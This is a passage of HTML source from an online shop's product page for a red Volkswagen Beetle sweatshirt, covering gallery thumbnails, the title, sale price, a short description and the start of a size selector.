                  <img src="//wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-11
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-12"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410335971"
              data-media-position="12"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-12
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-12
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-13"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410368739"
              data-media-position="13"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-13
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-13
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-14"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410401507"
              data-media-position="14"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-14
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-14
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-15"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410434275"
              data-media-position="15"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-15
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-15
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-16"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410467043"
              data-media-position="16"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-16
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-16
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-17"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410499811"
              data-media-position="17"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-17
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-17
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-18"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410532579"
              data-media-position="18"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-18
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-18
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-19"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410565347"
              data-media-position="19"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 19 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-19
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-19
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-20"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410598115"
              data-media-position="20"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 20 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-20
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-20
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-21"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410630883"
              data-media-position="21"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 21 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-21
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-21
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-22"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410663651"
              data-media-position="22"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 22 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-22
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-22
">
                
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--26529687503230__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--26529687503230__main"
          data-section="template--26529687503230__main"
          data-url="/products/red-volkswagen-beetle-crew-neck-sweatshirt"
          class="product__info-container fade-in-child"
        ><div class="product__title product-block-title" >
                  <style data-shopify>
                    .product-block-title{
                      padding-top: 0px;
                      padding-bottom: 0px;
                    }
                    #block-heading-title{
                      font-size: 28px!important;
                      line-height: 36px!important;
                      color: #000000;
                    }
                    @media (max-width: 768px) {
                      #block-heading-title{
                        font-size: 24px!important;
                        line-height: 32px!important;
                      }
                    }
                  </style>

                  <h1
                    id="block-heading-title"
                    class="title  product-title--nouppercase  left mobile_left"
                  >
                    Volkswagen Red Beetle Sweatshirt
                  </h1>
                  <a href="/products/red-volkswagen-beetle-crew-neck-sweatshirt" class="product__title">
                    <h2 class="h1">
                      Volkswagen Red Beetle Sweatshirt
                    </h2>
                  </a>
                </div><div
                  class="no-js-hidden product-page-price product-block-price"
                  id="price-template--26529687503230__main"
                  role="status"
                  
                >
                  <style data-shopify>
                    .product-block-price{
                      padding-top: 0px;
                      padding-bottom: 0px;
                    }
                  </style>
                  
                  
                  

<div
  class="
    price price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span style="color: #000000; font-weight: 700; 
                    color: !important;
                    font-size: 22px!important;
                  " class="price-item price-item--regular">
        £24.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span
        style="color: #000000; 
                    color: !important;
                    font-size: 22px!important;
                  "
        class="price-item price-item--sale price-item--last"
      >
        £24.99
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s
            style="color: #8e8e8e; 
                    color: !important;
                    font-size: 20px!important;
                  "
            class="price-item price-item--regular"
          >
            £29.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span
      class="badge price__badge-sale save-badge color-"
    >
      
      
      
<svg class="icon icon-discount color-foreground-text" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M21.41 11.58L12.41 2.58C12.05 2.22 11.55 2 11 2H4C2.9 2 2 2.9 2 4V11C2 11.55 2.22 12.05 2.59 12.42L11.59 21.42C11.95 21.78 12.45 22 13 22C13.55 22 14.05 21.78 14.41 21.41L21.41 14.41C21.78 14.05 22 13.55 22 13C22 12.45 21.77 11.94 21.41 11.58ZM5.5 7C4.67 7 4 6.33 4 5.5C4 4.67 4.67 4 5.5 4C6.33 4 7 4.67 7 5.5C7 6.33 6.33 7 5.5 7Z" />
</svg>
      <span
        class="nowrap"
      >SAVE 16%</span>
    </span>

    <span class="badge price__badge-sold-out">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--26529687503230__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41483288215779">
                    
<input type="hidden" name="product-id" value="7199311626467" /><input type="hidden" name="section-id" value="template--26529687503230__main" /></form></div><div class="product-block-description" >
                  <style data-shopify>
                    .product-block-description{
                      padding-top: 0px;
                      padding-bottom: 12px;
                    }
                  </style>
<div
                      style="color: #000000; --color-highlighted-color: #1cb5b5;"
                      class="product__description rte quick-add-hidden"
                      
                    >
                      The Classic Volkswagen Beetle Jumper is perfect for any Beetle lover. The sun is shining, windows down, cruising by the coast - what more could you want?
                    </div></div><div class="product-block-44f9cdc2-f4bf-466e-87d5-fb765ad4864a" >
                  
<style>
    :root {
      --variants-custom-color: #1e1e1e;
    }
    .swatch-color__label::before,
    .swatch-color__label {
      background-color: var(--variants-custom-color) !important;
    }
    variant-radios input:after {
      background-color: var(--variants-custom-color) !important;
    }
    .custom_variants_select_color {
      select, select + svg {
        color: var(--variants-custom-color) !important;
      }
      &:after {
        box-shadow: 0 0 0 var(--inputs-border-width) var(--variants-custom-color) !important;
      }
      &:hover:after,
      select:focus-visible,
      select:focus {
        box-shadow: 0 0 0 calc(.1rem + var(--inputs-border-width)) var(--variants-custom-color) !important;
      }
    }
  </style><style>
  :root {
    --custom-swatch-border-radius: 50%;
    --custom-swtach-size: 5rem;
  }

  legend span {
    font-weight: 400;
    color: currentColor;
  }
</style>

<style data-shopify>
  .product-block-44f9cdc2-f4bf-466e-87d5-fb765ad4864a {
    padding-top: 0px;
    padding-bottom: 0px;
  }
</style>
<hybrid-variant-picker
      id="variant-picker-template--26529687503230__main"
      class="no-js-hidden"
      data-section="template--26529687503230__main"
      data-url="/products/red-volkswagen-beetle-crew-neck-sweatshirt"
      
    >

        
          
            <fieldset class="js product-form__input" data-option-index="1">
              <legend class="form__label" style="color: var(--variants-custom-color) !important;">
                Size: <span>S</span>
              </legend>
              
<input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529687503230__main-1-0"
      name="Size"
      value="S"
      form="product-form-template--26529687503230__main"
      
        
          checked
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529687503230__main-1-0">
        S<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div><input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529687503230__main-1-1"
      name="Size"
      value="M"
      form="product-form-template--26529687503230__main"
      
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529687503230__main-1-1">
        M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div><input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529687503230__main-1-2"
      name="Size"
      value="L"
      form="product-form-template--26529687503230__main"
      
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529687503230__main-1-2">
        L<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div><input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529687503230__main-1-3"
      name="Size"
      value="XL"
